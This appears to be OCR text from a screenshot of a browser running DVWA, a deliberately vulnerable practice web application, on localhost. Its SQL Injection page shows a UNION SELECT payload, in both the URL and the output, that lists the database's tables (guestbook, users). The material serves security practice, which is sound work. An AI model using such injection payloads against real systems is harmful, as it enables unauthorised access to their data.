 Chrome File Edit View History Bookmarks Profiles Tab Window Help
IN 21% Sun Mar 23 12:19:40 PM
terna.qualcampus.com/Dash
DVWA download | SourceForg
Install nmap on Mac
Vulnerability: SQL Injection ::
localhost/vulnerabilities/sqli/?id=%27+UNION+SELECT+table_name%2C+2+FROM+information_schema.+tables+WHERE+table_schema%3Ddatabase%28%29+%23&Submit...
6
Getting Started Imported From Fir... Gmail YouTube Maps News Translate DSA ChatGPT All Bookmarks
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT table_name, 2 FROM information_schema. tables WHERE table_schema=database() #
First name: guestbook
Surname: 2
ID: ' UNION SELECT table_name, 2 FROM information_schema. tables WHERE table_schema=database() #
First name: users
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
MAR
23
1